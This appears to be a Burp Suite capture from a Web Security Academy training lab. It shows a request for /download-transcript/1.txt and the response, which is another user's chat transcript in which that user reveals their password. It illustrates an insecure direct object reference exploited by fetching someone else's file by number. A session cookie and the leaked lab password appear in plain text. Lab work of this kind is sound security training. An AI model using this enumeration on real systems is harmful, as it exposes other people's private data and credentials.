 Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host: 0ad4008703eed1b88665119000e10077.web-security-academy.net
3 Cookie: session=IKNqLOTgn9jkq28tpdHBnsjZ9YlTEgCL
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ad4008703eed1b88665119000e10077.web-security-academy.net/chat
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation that I've got the right
one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your password and I'll
confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is iysqd880cd8wbf0p02rd. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16